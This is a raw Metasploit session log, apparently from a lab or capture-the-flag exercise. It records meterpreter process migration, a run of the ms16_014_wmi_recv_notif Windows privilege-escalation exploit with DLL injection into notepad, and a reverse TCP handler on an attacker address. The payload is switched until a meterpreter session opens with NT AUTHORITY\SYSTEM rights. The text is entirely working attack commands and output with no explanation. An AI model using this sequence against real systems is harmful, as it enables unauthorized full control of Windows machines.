 meterpreter > migrate 772
[*] Migrating from 1184 to 772...
[*] Migration completed successfully.
meterpreter >
Background session 1? [y/N]
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) > run
[-] Handler failed to bind to 10.9.0.37:8889:-  -
[-] Handler failed to bind to 0.0.0.0:8889:-  -
[*] Launching notepad to host the exploit...
[+] Process 3916 launched.
[*] Reflectively injecting the exploit DLL into 3916...
[*] Injecting exploit into 3916...
[*] Exploit injected. Injecting payload into 3916...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/local/ms16_014_wmi_recv_notif) >
msfconsole -x
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.0.37:8889
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.0.37:8889
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.9.0.37:8889
[*] Sending stage (200262 bytes) to 10.10.9.255
[*] Meterpreter session 1 opened (10.9.0.37:8889 -> 10.10.9.255:49288) at 2022-04-25 01:28:51 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >